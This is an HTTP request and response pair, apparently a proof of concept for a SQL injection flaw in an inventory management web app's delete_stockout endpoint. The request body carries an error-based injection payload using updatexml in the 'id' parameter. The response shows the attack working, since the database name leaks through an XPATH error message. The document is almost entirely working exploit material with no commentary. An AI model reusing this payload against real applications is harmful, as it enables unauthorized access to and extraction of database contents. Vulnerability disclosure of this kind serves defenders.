 POST /isms/classes/Master.php?f=delete_stockout HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=2m880botn1u43hd2gu23ttj4ug
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 04:25:05 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~isms_db~'"}